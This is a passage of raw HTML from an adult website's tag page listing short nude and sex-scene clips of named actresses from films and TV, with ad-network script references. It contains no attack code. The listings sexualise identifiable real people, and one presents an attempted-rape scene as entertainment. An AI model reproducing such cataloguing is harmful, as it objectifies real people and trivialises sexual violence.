

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudebase.com/tags/pee/
body_size: 7409
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
					Nude Video Celebs: Pee | NudeBase.com
			</title>

	<meta name="description" content="Watch all 360 videos with tag Pee free online. Nude Celebrities pics and videos - NudeBase.com"/>
	<meta name="keywords" content="Pee, video, scene"/>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://nudebase.com/styles/all-responsive.css?v=9.23" rel="stylesheet" type="text/css"/>
	<link href="https://nudebase.com/styles/jquery.fancybox.css?v=2.0" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
												loginUrl: 'https://nudebase.com/login-required/'
		};
	</script>


			<link href="https://nudebase.com/tags/pee/" rel="canonical"/>
	

	

<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Abygo6_Ge.js"></script>


</head>
<body>


<div class="top">
	<div class="center-hold">
				<div class="member-links">
			<ul>
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>
		</div>
	</div>
</div>



<div class="container">
	<div itemscope itemtype="http://schema.org/WPHeader" class="header">
		<div class="logo">
			<a href="https://nudebase.com/" title="nudebase"></a>
		</div>


		<div class="search">
			<form id="search_form" action="https://nudebase.com/search/" method="get" data-url="https://nudebase.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/" id="item1">Home</a>
				</li>

									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/celebs/" id="item8">Celebs</a>
					</li>
				
				<li itemprop="name" class="selected">
					<a itemprop="url" href="https://nudebase.com/videos/" id="item2">Videos</a>
				</li>

				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/movies/" id="item6">Movies</a>
				</li>



									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/albums/" id="item5">Pics</a>
					</li>
				
				

				
					<li>
						<a href="https://nudebase.com/?action=trace&amp;id=101" id="item10" target="_blank" rel="nofollow"><span></span> Live Sex</a>
					</li>



							</ul>


			<ul class="mob-primary">
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>



		</div>
	</nav>
<div class="content">
	<div class="main-content">

		<div class="main-container">
			<div id="list_videos_latest_videos_list">
												<div class="headline"><h2>New Nude Video Celebs Tagged with Pee</h2><div class="sort"><span class="icon type-sort"></span><strong>Latest</strong><ul id="list_videos_latest_videos_list_sort_list"><li><a href="https://nudebase.com/tags/pee/?sort_by=video_viewed">Most Viewed</a></li><li><a href="https://nudebase.com/tags/pee/?sort_by=rating">Top Rated</a></li><li><a href="https://nudebase.com/tags/pee/?sort_by=duration">Longest</a></li><li><a href="https://nudebase.com/tags/pee/?sort_by=most_commented">Most Commented</a></li><li><a href="https://nudebase.com/tags/pee/?sort_by=most_favourited">Most Favourited</a></li></ul></div></div><div class="box"><div class="list-videos"><div class="margin-fix" id="list_videos_latest_videos_list_items"><noindex><style>

.video-ad {
height: 325px;
}

.video-ad .spot {
margin:30px 42px;
}

@media screen and (max-width: 860px) {
	
.video-ad .spot {
margin:18px 30px;
}
	
}

@media screen and (max-width: 785px) {
	
.video-ad .spot {
margin:10px;
}
.video-ad {
/* height:270px; */
height: auto;
padding:10px 0;
height: 295px;
}
	
}
</style>


<!--noindex-->
<div class="video-ad">
<div class="spot">
<div class="recl">

<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="84f59e58d9ec411f84db3a77a700e95d" data-ts-width="300" data-ts-height="250"  async defer></script>

</div>
</div>
</div>
<!--/noindex--></noindex><div class="item  "><a href="https://nudebase.com/video/25764/victoria-anoux-breasts-scene-the-true-story-of-eskimo-nell/" title="Victoria Anoux Breasts Scene – The True Story Of Eskimo Nell" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/25000/25764/228x128/2.jpg" alt="Victoria Anoux Breasts Scene – The True Story Of Eskimo Nell"  data-preview="https://nudebase.com/get_file/1/9429da1339d4ad5fbd1e4ea9e6c6cc73fc25663584/25000/25764/25764_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="25764" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:14с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/25764/victoria-anoux-breasts-scene-the-true-story-of-eskimo-nell/" title="Victoria Anoux Breasts Scene – The True Story Of Eskimo Nell" ><strong class="title">Victoria Anoux Breasts Scene </strong></a><a class="movie" href="https://nudebase.com/movies/the-true-story-of-eskimo-nell-nude-scenes/" title="The True Story of Eskimo Nell – Nude Scenes">The True Story of Eskimo Nell</a></div></div><div class="item  "><a href="https://nudebase.com/video/25798/marin-irelan-on-toilet-sparrows-dance/" title="Marin Irelan on Toilet – Sparrows Dance" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/25000/25798/228x128/2.jpg" alt="Marin Irelan on Toilet – Sparrows Dance"  data-preview="https://nudebase.com/get_file/1/a979dde3f51326ecf25857d4bf47b4ff5826ca0384/25000/25798/25798_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="25798" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:56с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/25798/marin-irelan-on-toilet-sparrows-dance/" title="Marin Irelan on Toilet – Sparrows Dance" ><strong class="title">Marin Irelan on Toilet </strong></a><a class="movie" href="https://nudebase.com/movies/sparrows-dance-nude-scenes/" title="Sparrows Dance – Nude Scenes">Sparrows Dance</a></div></div><div class="item  "><a href="https://nudebase.com/video/26028/tattiawna-jones-bare-boobs-keyhole/" title="Tattiawna Jones Bare Boobs – Keyhole" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/26000/26028/228x128/6.jpg" alt="Tattiawna Jones Bare Boobs – Keyhole"  data-preview="https://nudebase.com/get_file/1/a985e19380c7f45179fc4e69ff0cc3ed953509e7a6/26000/26028/26028_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="26028" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:12с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/26028/tattiawna-jones-bare-boobs-keyhole/" title="Tattiawna Jones Bare Boobs – Keyhole" ><strong class="title">Tattiawna Jones Bare Boobs </strong></a><a class="movie" href="https://nudebase.com/movies/keyhole-nude-scenes/" title="Keyhole – Nude Scenes">Keyhole</a></div></div><div class="item  "><a href="https://nudebase.com/video/25461/blanca-suarez-after-sex-winning-streak/" title="Blanca Suarez After Sex – Winning Streak" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/25000/25461/228x128/2.jpg" alt="Blanca Suarez After Sex – Winning Streak"  data-preview="https://nudebase.com/get_file/1/7b9aefcc087a624e27ef72c9aead97a26811e889e9/25000/25461/25461_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="25461" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:44с</div><div class="rating positive">75%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/25461/blanca-suarez-after-sex-winning-streak/" title="Blanca Suarez After Sex – Winning Streak" ><strong class="title">Blanca Suarez After Sex </strong></a><a class="movie" href="https://nudebase.com/movies/winning-streak-nude-scenes/" title="Winning Streak – Nude Scenes">Winning Streak</a></div></div><div class="item  "><a href="https://nudebase.com/video/25796/marin-ireland-shows-butt-sparrows-dance/" title="Marin Ireland Shows Butt – Sparrows Dance" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/25000/25796/228x128/2.jpg" alt="Marin Ireland Shows Butt – Sparrows Dance"  data-preview="https://nudebase.com/get_file/1/9cc541b602a8d0fc1993b32312c367d98ca21ba8cb/25000/25796/25796_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="25796" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:23с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/25796/marin-ireland-shows-butt-sparrows-dance/" title="Marin Ireland Shows Butt – Sparrows Dance" ><strong class="title">Marin Ireland Shows Butt </strong></a><a class="movie" href="https://nudebase.com/movies/sparrows-dance-nude-scenes/" title="Sparrows Dance – Nude Scenes">Sparrows Dance</a></div></div><div class="item  "><a href="https://nudebase.com/video/26664/ava-gaudet-interrupted-sex-evil-angel/" title="Ava Gaudet Interrupted Sex – Evil Angel" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/26000/26664/228x128/6.jpg" alt="Ava Gaudet Interrupted Sex – Evil Angel"  data-preview="https://nudebase.com/get_file/1/c037323bd0b13b930979e3a2af4f6182219a38f178/26000/26664/26664_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="26664" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:58с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/26664/ava-gaudet-interrupted-sex-evil-angel/" title="Ava Gaudet Interrupted Sex – Evil Angel" ><strong class="title">Ava Gaudet Interrupted Sex </strong></a><a class="movie" href="https://nudebase.com/movies/evil-angel-nude-scenes/" title="Evil Angel – Nude Scenes">Evil Angel</a></div></div><div class="item  "><a href="https://nudebase.com/video/26791/laura-birn-topless-on-photo-a-walk-among-the-tombstones/" title="Laura Birn Topless on Photo – A Walk Among The Tombstones" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/26000/26791/228x128/8.jpg" alt="Laura Birn Topless on Photo – A Walk Among The Tombstones"  data-preview="https://nudebase.com/get_file/1/20797c11e322313a7bd9b0db674a466a55d2e78f52/26000/26791/26791_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="26791" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:27с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/26791/laura-birn-topless-on-photo-a-walk-among-the-tombstones/" title="Laura Birn Topless on Photo – A Walk Among The Tombstones" ><strong class="title">Laura Birn Topless on Photo </strong></a><a class="movie" href="https://nudebase.com/movies/a-walk-among-the-tombstones-nude-scenes/" title="A Walk Among the Tombstones – Nude Scenes">A Walk Among the Tombstones</a></div></div><div class="item  "><a href="https://nudebase.com/video/26169/jenny-naked-boobs-the-burning-dead/" title="Jenny Naked Boobs – The Burning Dead" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/26000/26169/228x128/5.jpg" alt="Jenny Naked Boobs – The Burning Dead"  data-preview="https://nudebase.com/get_file/1/65c8bc9690a96136140c43b4ad350a0706921c190c/26000/26169/26169_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="26169" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:47с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/26169/jenny-naked-boobs-the-burning-dead/" title="Jenny Naked Boobs – The Burning Dead" ><strong class="title">Jenny Naked Boobs </strong></a><a class="movie" href="https://nudebase.com/movies/the-burning-dead-nude-scenes/" title="The Burning Dead – Nude Scenes">The Burning Dead</a></div></div><div class="item  "><a href="https://nudebase.com/video/27075/hannah-hoekstra-butt-scene-hemel/" title="Hannah Hoekstra Butt Scene – Hemel" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27075/228x128/2.jpg" alt="Hannah Hoekstra Butt Scene – Hemel"  data-preview="https://nudebase.com/get_file/1/f3969d3146ca586829a2c100977f90bebb1a3d322c/27000/27075/27075_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27075" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:56с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27075/hannah-hoekstra-butt-scene-hemel/" title="Hannah Hoekstra Butt Scene – Hemel" ><strong class="title">Hannah Hoekstra Butt Scene </strong></a><a class="movie" href="https://nudebase.com/movies/hemel-nude-scenes/" title="Hemel – Nude Scenes">Hemel</a></div></div><div class="item  "><a href="https://nudebase.com/video/27022/rodleen-getsic-bare-butt-and-bush-the-bunny-game/" title="Rodleen Getsic Bare Butt and Bush – The Bunny Game" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27022/228x128/6.jpg" alt="Rodleen Getsic Bare Butt and Bush – The Bunny Game"  data-preview="https://nudebase.com/get_file/1/a11a5b31d0948d0c7b8d479f2c106f015785e25aae/27000/27022/27022_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27022" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:32с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27022/rodleen-getsic-bare-butt-and-bush-the-bunny-game/" title="Rodleen Getsic Bare Butt and Bush – The Bunny Game" ><strong class="title">Rodleen Getsic Bare Butt and Bush </strong></a><a class="movie" href="https://nudebase.com/movies/the-bunny-game-nude-scenes/" title="The Bunny Game – Nude Scenes">The Bunny Game</a></div></div><div class="item  "><a href="https://nudebase.com/video/27837/kathryn-beck-shows-boobs-not-suitable-for-children/" title="Kathryn Beck Shows Boobs – Not Suitable For Children" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27837/228x128/7.jpg" alt="Kathryn Beck Shows Boobs – Not Suitable For Children"  data-preview="https://nudebase.com/get_file/1/119a2cc755d5b0a5c8977736ebfbb9bb45c3074e64/27000/27837/27837_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27837" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:08с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27837/kathryn-beck-shows-boobs-not-suitable-for-children/" title="Kathryn Beck Shows Boobs – Not Suitable For Children" ><strong class="title">Kathryn Beck Shows Boobs </strong></a><a class="movie" href="https://nudebase.com/movies/not-suitable-for-children-nude-scenes/" title="Not Suitable for Children – Nude Scenes">Not Suitable for Children</a></div></div><div class="item  "><a href="https://nudebase.com/video/28246/hani-furstenberg-ass-scene-the-loneliest-planet/" title="Hani Furstenberg Ass Scene – The Loneliest Planet" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28246/228x128/7.jpg" alt="Hani Furstenberg Ass Scene – The Loneliest Planet"  data-preview="https://nudebase.com/get_file/1/c71b7bbf594b6d2a812502a1c4e71aaa1a06153346/28000/28246/28246_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28246" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:37с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28246/hani-furstenberg-ass-scene-the-loneliest-planet/" title="Hani Furstenberg Ass Scene – The Loneliest Planet" ><strong class="title">Hani Furstenberg Ass Scene </strong></a><a class="movie" href="https://nudebase.com/movies/the-loneliest-planet-nude-scenes/" title="The Loneliest Planet – Nude Scenes">The Loneliest Planet</a></div></div><div class="item  "><a href="https://nudebase.com/video/85976/emmanuelle-michelet-fully-nude-body-the-bathers/" title="Emmanuelle Michelet Fully Nude Body – The Bathers" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/85000/85976/228x128/76.jpg" alt="Emmanuelle Michelet Fully Nude Body – The Bathers"  data-preview="https://nudebase.com/get_file/3/11e41aa52da626f336cfbde3b1da4251cf132f4f0c/85000/85976/85976_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="85976" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:28с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/85976/emmanuelle-michelet-fully-nude-body-the-bathers/" title="Emmanuelle Michelet Fully Nude Body – The Bathers" ><strong class="title">Emmanuelle Michelet Fully Nude Body </strong></a><a class="movie" href="https://nudebase.com/movies/the-bathers-nude-scenes/" title="The Bathers – Nude Scenes">The Bathers</a></div></div><div class="item  "><a href="https://nudebase.com/video/86827/romola-garai-naked-ass-the-crimson-petal-and-the-white/" title="Romola Garai Naked Ass – The Crimson Petal And The White" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/86000/86827/228x128/21.jpg" alt="Romola Garai Naked Ass – The Crimson Petal And The White"  data-preview="https://nudebase.com/get_file/3/e94de41362a01083b1424ae667b9c53765f32346b8/86000/86827/86827_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="86827" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:08с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/86827/romola-garai-naked-ass-the-crimson-petal-and-the-white/" title="Romola Garai Naked Ass – The Crimson Petal And The White" ><strong class="title">Romola Garai Naked Ass </strong></a><a class="movie" href="https://nudebase.com/movies/the-crimson-petal-and-the-white-nude-scenes/" title="The Crimson Petal and the White – Nude Scenes">The Crimson Petal and the White</a></div></div><div class="item  "><a href="https://nudebase.com/video/85693/carolkim-tran-public-masturbation-the-bathers/" title="Carolkim Tran Public Masturbation – The Bathers" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/85000/85693/228x128/73.jpg" alt="Carolkim Tran Public Masturbation – The Bathers"  data-preview="https://nudebase.com/get_file/3/7d45ecd524e004cbddfb6252914573506ef1927e19/85000/85693/85693_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="85693" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:33с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/85693/carolkim-tran-public-masturbation-the-bathers/" title="Carolkim Tran Public Masturbation – The Bathers" ><strong class="title">Carolkim Tran Public Masturbation </strong></a><a class="movie" href="https://nudebase.com/movies/the-bathers-nude-scenes/" title="The Bathers – Nude Scenes">The Bathers</a></div></div><div class="item  "><a href="https://nudebase.com/video/86719/romola-garai-pissing-in-pelvis-the-crimson-petal-and-the-white/" title="Romola Garai Pissing in Pelvis – The Crimson Petal And The White" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/86000/86719/228x128/23.jpg" alt="Romola Garai Pissing in Pelvis – The Crimson Petal And The White"  data-preview="https://nudebase.com/get_file/3/f394a461a3c677c142d3d129f29377f8b8b56ffcf0/86000/86719/86719_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="86719" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:10с</div><div class="rating positive">83%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/86719/romola-garai-pissing-in-pelvis-the-crimson-petal-and-the-white/" title="Romola Garai Pissing in Pelvis – The Crimson Petal And The White" ><strong class="title">Romola Garai Pissing in Pelvis </strong></a><a class="movie" href="https://nudebase.com/movies/the-crimson-petal-and-the-white-nude-scenes/" title="The Crimson Petal and the White – Nude Scenes">The Crimson Petal and the White</a></div></div><div class="item  "><a href="https://nudebase.com/video/86807/nude-elvira-thom-in-bathroom-moritz-lieber-moritz/" title="Nude Elvira Thom in Bathroom – Moritz, Lieber Moritz" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/86000/86807/228x128/82.jpg" alt="Nude Elvira Thom in Bathroom – Moritz, Lieber Moritz"  data-preview="https://nudebase.com/get_file/3/c1e44336b38313c0082d31944b3156516df009deed/86000/86807/86807_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="86807" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:23с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/86807/nude-elvira-thom-in-bathroom-moritz-lieber-moritz/" title="Nude Elvira Thom in Bathroom – Moritz, Lieber Moritz" ><strong class="title">Nude Elvira Thom in Bathroom </strong></a><a class="movie" href="https://nudebase.com/movies/moritz-lieber-moritz-nude-scenes/" title="Moritz, lieber Moritz – Nude Scenes">Moritz, lieber Moritz</a></div></div><div class="item  "><a href="https://nudebase.com/video/87337/kelly-carlson-pool-sex-nip-tuck/" title="Kelly Carlson Pool Sex – Nip/Tuck" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/87000/87337/228x128/87.jpg" alt="Kelly Carlson Pool Sex – Nip/Tuck"  data-preview="https://nudebase.com/get_file/3/dc80201a514cbc0e27847b75d12926e8eb4b4d8cae/87000/87337/87337_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="87337" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:42с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/87337/kelly-carlson-pool-sex-nip-tuck/" title="Kelly Carlson Pool Sex – Nip/Tuck" ><strong class="title">Kelly Carlson Pool Sex </strong></a><a class="movie" href="https://nudebase.com/movies/nip-tuck-nude-scenes/" title="Nip/Tuck – Nude Scenes">Nip/Tuck</a></div></div><div class="item  "><a href="https://nudebase.com/video/85120/janet-mayson-attempted-rape-night-of-something-strange/" title="Janet Mayson Attempted Rape – Night Of Something Strange" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/85000/85120/228x128/43.jpg" alt="Janet Mayson Attempted Rape – Night Of Something Strange"  data-preview="https://nudebase.com/get_file/3/1dd4422b67906bc1247978b3edfa30b42337907ab3/85000/85120/85120_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="85120" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:14с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/85120/janet-mayson-attempted-rape-night-of-something-strange/" title="Janet Mayson Attempted Rape – Night Of Something Strange" ><strong class="title">Janet Mayson Attempted Rape </strong></a><a class="movie" href="https://nudebase.com/movies/night-of-something-strange-nude-scenes/" title="Night of Something Strange – Nude Scenes">Night of Something Strange</a></div></div><div class="item  "><a href="https://nudebase.com/video/85930/madonna-bare-ass-body-of-evidence/" title="Madonna Bare Ass – Body Of Evidence" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/85000/85930/228x128/71.jpg" alt="Madonna Bare Ass – Body Of Evidence"  data-preview="https://nudebase.com/get_file/3/8c85706dc4f5e25e14164faec858e2daf2103e1704/85000/85930/85930_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="85930" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:43с</div><div class="rating positive">66%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/85930/madonna-bare-ass-body-of-evidence/" title="Madonna Bare Ass – Body Of Evidence" ><strong class="title">Madonna Bare Ass </strong></a><a class="movie" href="https://nudebase.com/movies/body-of-evidence-nude-scenes/" title="Body of Evidence – Nude Scenes">Body of Evidence</a></div></div><div class="item  "><a href="https://nudebase.com/video/86533/sarah-miles-after-sex-the-sailor-who-fell-from-grace-with-the-sea/" title="Sarah Miles After Sex – The Sailor Who Fell From Grace With The Sea" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/86000/86533/228x128/65.jpg" alt="Sarah Miles After Sex – The Sailor Who Fell From Grace With The Sea"  data-preview="https://nudebase.com/get_file/3/2b3b9e1b1d4c720e547a5f9dbb73918634a34fb6ff/86000/86533/86533_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="86533" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:16с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/86533/sarah-miles-after-sex-the-sailor-who-fell-from-grace-with-the-sea/" title="Sarah Miles After Sex – The Sailor Who Fell From Grace With The Sea" ><strong class="title">Sarah Miles After Sex </strong></a><a class="movie" href="https://nudebase.com/movies/the-sailor-who-fell-from-grace-with-the-sea-nude-scenes/" title="The Sailor Who Fell from Grace with the Sea – Nude Scenes">The Sailor Who Fell from Grace with the Sea</a></div></div><div class="item  "><a href="https://nudebase.com/video/85572/virginia-madsen-hot-sex-in-woods-the-number-23/" title="Virginia Madsen Hot Sex in Woods – The Number 23" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/85000/85572/228x128/21.jpg" alt="Virginia Madsen Hot Sex in Woods – The Number 23"  data-preview="https://nudebase.com/get_file/3/1fe5eb78915ac3e5d76d92a665bdf95c5f9cb78d1e/85000/85572/85572_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="85572" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:17с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/85572/virginia-madsen-hot-sex-in-woods-the-number-23/" title="Virginia Madsen Hot Sex in Woods – The Number 23" ><strong class="title">Virginia Madsen Hot Sex in Woods </strong></a><a class="movie" href="https://nudebase.com/movies/the-number-23-nude-scenes/" title="The Number 23 – Nude Scenes">The Number 23</a></div></div><div class="item  "><a href="https://nudebase.com/video/86778/holly-hunter-sexy-scene-saving-grace/" title="Holly Hunter Sexy Scene – Saving Grace" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/86000/86778/228x128/98.jpg" alt="Holly Hunter Sexy Scene – Saving Grace"  data-preview="https://nudebase.com/get_file/3/a2fc584674342cad49e5ea9d33ad091e856dbc4934/86000/86778/86778_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="86778" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:21с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/86778/holly-hunter-sexy-scene-saving-grace/" title="Holly Hunter Sexy Scene – Saving Grace" ><strong class="title">Holly Hunter Sexy Scene </strong></a><a class="movie" href="https://nudebase.com/movies/saving-grace-nude-scenes/" 